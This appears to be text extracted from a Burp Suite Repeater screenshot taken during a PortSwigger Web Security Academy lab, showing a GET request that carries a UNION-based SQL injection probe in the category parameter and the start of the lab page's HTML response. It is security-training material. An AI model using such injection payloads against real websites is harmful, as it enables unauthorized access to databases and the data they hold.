 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - sql injection - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × ...
Send Cancel < > Target: https://ac991f8f1f299c32c0340c9000790077.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories' union select null -- HTTP/1.1
2 Host: ac991f8f1f299c32c0340c9000790077.web-security-academy.net
3 Cookie: session=4OL0atVqM6yaDULWNxSahtO1cWkmhLHw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac991f8f1f299c32c0340c9000790077.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4795
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesh
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns retu
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, determining the number of colu
</h2>